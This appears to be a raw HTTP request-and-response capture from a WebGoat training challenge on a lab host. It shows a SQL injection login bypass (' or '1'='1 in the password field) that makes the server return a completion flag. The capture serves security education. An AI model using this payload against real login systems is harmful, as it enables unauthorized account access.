 POST /WebGoat/challenge/5 HTTP/1.1
Host: 172.16.12.129:8080
Content-Length: 51
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://172.16.12.129:8080
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F5A586809CB6A32092839BAFDCEF657B
Connection: close

username_login=Larry&password_login='%20or%20'1'='1

HTTP/1.1 200
X-Application-Context: application:8080
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
Content-Type: application/json;charset=UTF-8
Date: Thu, 12 Sep 2019 08:27:17 GMT
Connection: close
Content-Length: 166

{
  "lessonCompleted" : true,
  "feedback" : "Congratulations, you solved the
challenge. Here is your flag:
912b93c7-2e82-487b-869f-cc107e4cbeb7",
  "output" : null
}